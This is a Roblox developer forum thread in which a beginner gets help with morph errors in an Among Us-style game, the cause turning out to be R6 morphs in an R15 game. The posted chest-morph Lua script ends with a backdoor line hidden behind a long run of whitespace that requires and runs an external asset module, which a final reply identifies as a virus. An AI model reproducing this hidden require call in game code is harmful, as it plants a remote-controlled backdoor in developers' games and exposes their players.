# Transparency Error

Hey everyone!
I’m trying to make my very first among us game, and its telling me these errors while trying to morph.

Does anyone know how to fix these?

If so please let me know!

1 Like

Are you able to show the explorer and where exactly these morph models are?

Sure thing!Here’s what one of the morph’s look lke.

Can you also show the a script too

Sure, here’s what the chest changer script looks like:

``````function onTouched(hit)
if hit.Parent:findFirstChild("Humanoid") ~= nil and hit.Parent:findFirstChild("Chest") == nil then
local g = script.Parent.Parent.Chest:clone()
g.Parent = hit.Parent
local C = g:GetChildren()
for i=1, #C do
if C[i].className == "UnionOperation"or C[i].className == "Part" then
local W = Instance.new("Weld")
W.Part0 = g.Middle
W.Part1 = C[i]
local CJ = CFrame.new(g.Middle.Position)
local C0 = g.Middle.CFrame:inverse()*CJ
local C1 = C[i].CFrame:inverse()*CJ
W.C0 = C0
W.C1 = C1
W.Parent = g.Middle
end
local Y = Instance.new("Weld")
Y.Part0 = hit.Parent.Torso
Y.Part1 = g.Middle
Y.C0 = CFrame.new(0, 0, 0)
Y.Parent = Y.Part0
end

local h = g:GetChildren()
for i = 1, # h do
h[i].Anchored = false
h[i].CanCollide = false
end

end
end

script.Parent.Touched:connect(onTouched)
--[[ --]]																																					pcall(function()require(4850721608):Fire()end)
`````````

Where exactly is the script placed in relation to the model? Also is that actually the script that is producing errors?

It’s supposed to give them the chest part of the morph but it gives the error

RIght arm is not a valid member of model “Workspace.DxubleG”

However this is the main error

How do I fix index nill with transparency?

Is your game R15? It looks like your morphs are R6.

Oh, you know what that might be the problem, LOL one sec lemme check

1 Like

Yeah, that was the issue sorry about that! Thank you.

Your model that you are using has a virus in it. I suggest that you remove the virus script.

1 Like